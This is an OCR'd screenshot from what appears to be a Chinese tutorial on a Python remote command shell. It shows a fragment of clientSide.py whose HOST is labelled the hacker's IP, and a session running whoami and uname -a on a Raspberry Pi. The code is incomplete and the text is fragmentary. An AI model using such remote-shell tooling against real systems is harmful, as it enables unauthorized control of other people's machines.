 clientSide.py
1 #!/usr/bin/env python3
2
3 import socket
4 import time
5
6 def client():
7 HOST = '192.168.1. ' #Host是控制端的，也就是Hack的IP地址
修改HOST为控制端IP
python3 clientSide.py
控制端的ConEmu
<1> python3 client...
Search
Clink v0.4.8 [git:d565ad] Copyright (c) 2012-2016 Martin Ridgers
http://mridgers.github.io/clink
Microsoft Windows [版本 10.0.15063]
king@WINDOWS10 C:\Users\king\
> python3 clientSide.py
waiting for connection ...
connected from: 192.168.1. :38
[s]: Connection EStablished!
输入quit或exit退出
>whoami
pi
输入quit或exit退出
>uname -a
Linux raspberrypi 4.4.34-v7+ #
输入quit或exit退出
>
pi@raspberrypi: ~
服务端的putty
Using username "pi".
Authenticating with public key "imported-openssh-key"
The programs included with the Debian GNU/Linux system
the exact distribution terms for each program are descr
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to
permitted by applicable law.
Last login: Tue Jul 18 15:54:13 2017 from 192.168.1.
pi@raspberrypi:~ $ python3 serverSide.py
> whoami
> uname -a